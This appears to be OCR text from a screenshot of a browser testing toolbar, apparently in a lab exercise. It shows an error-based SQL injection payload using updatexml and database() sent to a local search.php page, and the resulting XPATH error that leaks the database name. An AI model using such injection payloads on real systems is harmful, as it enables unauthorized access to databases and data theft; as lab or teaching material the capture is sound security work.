 Load URL
http://192.168.31.101/search.php?location=emails&query=a'and updatexml(1,concat(0x7e,database(),0x7e),1)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Emails Search Search Friend Requests (1) Profile Fr
Search Results
XPATH syntax error: '~socialnetwork~'
We couldn't find any results for these
keywords: a'and
updatexml(1,concat(0x7e,database(),0x7e)